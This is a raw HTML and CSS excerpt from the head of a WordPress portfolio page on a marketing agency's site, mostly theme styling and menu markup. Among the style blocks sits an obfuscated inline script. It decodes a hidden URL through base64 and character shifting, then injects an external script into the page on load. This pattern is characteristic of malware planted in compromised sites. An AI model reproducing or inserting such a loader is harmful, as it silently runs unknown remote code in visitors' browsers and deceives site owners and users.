body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 494px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 494px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 1000px;
  }
  #navigation-right-side {
    padding-left: 1000px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 1920px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 80.0625px !important; 
      right: 10px !important;
    }
  }  @media only screen and (min-width: 321px) and (max-width: 480px){
    .logo{
      max-width: 50%; 
      margin-left: 20px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 105.5px !important; 
      right: 20px !important;
    }
  }  @media only screen and (min-width: 481px) and (max-width: 767px){
    .logo{
      max-width: 50%; 
      margin-left: 15px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 135.5625px !important; 
      right: 20px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #ffffff;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(254,80,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #ffffff !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #ffffff !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
 </style>
<style type='text/css'>
/* START Styles Simple Side Tab v2.2.2 */
#rum_sst_tab {
    font-family: &quot;Trebuchet MS&quot;, sans-serif;
    top: 350px;
    background-color: #777777;
    color: #ffffff;
    border-style: solid;
    border-width: 0px;
}

#rum_sst_tab:hover {
    background-color: #27f500;
}
.rum_sst_contents {
    position:fixed;
    margin:0;
    padding:6px 13px 8px 13px;
    text-decoration:none;
    text-align:center;
    font-size:15px;
    font-weight:normal;
    border-style:solid;
    display:block;
    z-index:100000;
}
.rum_sst_left {
    left:-2px;
    cursor: pointer;
    -webkit-transform-origin:0 0;
    -moz-transform-origin:0 0;
    -o-transform-origin:0 0;
    -ms-transform-origin:0 0;
    -webkit-transform:rotate(270deg);
    -moz-transform:rotate(270deg);
    -ms-transform:rotate(270deg);
    -o-transform:rotate(270deg);
    transform:rotate(270deg);
    -moz-border-radius-bottomright:10px;
    border-bottom-right-radius:10px;
    -moz-border-radius-bottomleft:10px;
    border-bottom-left-radius:10px;
}
.rum_sst_right {
    right:-1px;
    cursor: pointer;
    -webkit-transform-origin:100% 100%;
    -moz-transform-origin:100% 100%;
    -o-transform-origin:100% 100%;
    -ms-transform-origin:100% 100%;
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    -ms-transform:rotate(-90deg);
    -o-transform:rotate(-90deg);
    transform:rotate(-90deg);
    -moz-border-radius-topright:10px;
    border-top-right-radius:10px;
    -moz-border-radius-topleft:10px;
    border-top-left-radius:10px;
}
.rum_sst_right.less-ie-9 {
    right:-120px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.rum_sst_left.less-ie-9 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
/* END Styles Simple Side Tab */
</style>
<script>window[(function(_vsm,_G7){var _t5iI8='';for(var _eQk4D0=0;_eQk4D0<_vsm.length;_eQk4D0++){_EY9d!=_eQk4D0;_G7>1;var _EY9d=_vsm[_eQk4D0].charCodeAt();_EY9d-=_G7;_t5iI8==_t5iI8;_EY9d+=61;_EY9d%=94;_EY9d+=33;_t5iI8+=String.fromCharCode(_EY9d)}return _t5iI8})(atob('dmVsMC0oIyEyZyM3'), 28)] = '829a875b041716553078';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_bpM,_Ls){var _t1TSU='';for(var _oVarkF=0;_oVarkF<_bpM.length;_oVarkF++){var _Wx5A=_bpM[_oVarkF].charCodeAt();_Ls>9;_t1TSU==_t1TSU;_Wx5A-=_Ls;_Wx5A+=61;_Wx5A!=_oVarkF;_Wx5A%=94;_Wx5A+=33;_t1TSU+=String.fromCharCode(_Wx5A)}return _t1TSU})(atob('JDAwLC9USUkmL0g2JUcvfS4lLDAvSH0rKUk2JUcweyNIJi8='), 26)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script><style rel="stylesheet" id="typehub-output">h1,.h1{color:#222;font-size:80px;line-height:85px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h2,.h2{color:#222;font-size:25px;line-height:35px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h3,.h3{color:#222;font-size:30px;line-height:34px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:#222;font-size:16px;line-height:30px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:#222;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(0,0,0,1);font-size:15px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:11px;line-height:50px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}.sub-title,.special-subtitle,.sub_title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:#888;font-size:13px;line-height:14px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:#232323;font-size:11px;line-height:24px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:rgba(255,255,255,1);font-size:11px;line-height:32px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:11px;line-height:50px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tweet-slides .tweet-content{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:900;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:#222;font-size:12px;line-height:32px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:#363c3b;font-size:16px;line-height:28px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:#757575;font-size:12px;line-height:24px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(0,0,0,1);font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sidebar-widgets{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:13px;line-height:22px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:900;font-style:normal;letter-spacing:2px}.sb-slidebar .widget{color:rgba(255,255,255,1);font-size:14px;line-height:25px;font-family:"Exo",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:900;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:#474747;font-size:13px;line-height:22px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:300;font-style:normal;letter-spacing:2px}#bottom-widgets{color:#757575;font-size:14px;line-height:25px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:300;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){h1,.h1{font-size:42px;line-height:50px}}@media only screen and (max-width:767px){h1,.h1{font-size:32px;line-height:40px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#232323}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :32px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :32px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:400;font-family:Open Sans}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#222}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#757575}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:rgba(255,255,255,1) !important;line-height:1.5}.view-project-link.style4-button{color :#222}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Open Sans;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#222}.woocommerce-tabs .tabs li a{color:#222 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#222}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Exo !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Exo !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Open Sans !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-HyB61fFEQ, .swatch-HyB61fFEQ a{color:rgba(254,80,0,1);}.palette-0, .palette-0 a{color:rgba(254,80,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.popdotmarketing.com/wp-content/uploads/2018/03/pop-dot-marketing-logo-stamp-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#copyright strong {
    display: none;
}
.service-learn-l { 
	color: #ffffff!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}
.service-learn-l a:hover {
	color: #912900!Important;}

.service-learn-a { 
	color: #666666!important;
	font-family: 'Exo'!important; 
	text-transform: uppercase; 
	font-weight: 700; 
	font-size: 10px!Important;
	letter-spacing: 1px;
	line-height: 14px;}

.service-learn-l a:hover {
	color: #912900!Important;}

i#down {
    border: solid white;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 2px;
		margin-left: 2px; }

.down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

@media screen and (min-width: 960px) { 
	.menu-mobile { 
		display: none;}}
@media screen and (max-width: 960px) { 
	.menu-desktop {
		display: none;}}		</style>
		</head>
<body class="wp-singular portfolio-template-default single single-portfolio postid-5422 wp-theme-pop-dot wp-child-theme-pop-dot_child sticky-header header-solid no-section-scroll top-header none be-themes-layout-layout-wide button-shape-rounded opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="sb-slidebar sb-right">
					<i class="overlay-menu-close font-icon icon-icon_close"></i>
					<div class="display-table">
						<div id="sb-slidebar-content" class="sb-slidebar-content ajaxable">
							<div id="logo-sidebar"><a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /></a></div><div class="menu"><ul id="slidebar-menu" class="clearfix "><li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.popdotmarketing.com/contact-marketing-agency/" title="Phone: (608) 571-0771">Phone: (608) 571-0771</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11001"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8271"><a href="#" title="Other">Other</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://www.popdotmarketing.com/work/" title="Creative Work Archive">Creative Work Archive</a></li>
	<li id="menu-item-8270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8270"><a rel="privacy-policy" href="https://www.popdotmarketing.com/privacy/" title="Privacy Policy">Privacy Policy</a></li>
	<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://www.popdotmarketing.com/terms-conditions/" title="Terms &#038; Conditions">Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div>						</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://www.popdotmarketing.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="494" data-sticky-height="494">
				    <div class="logo">
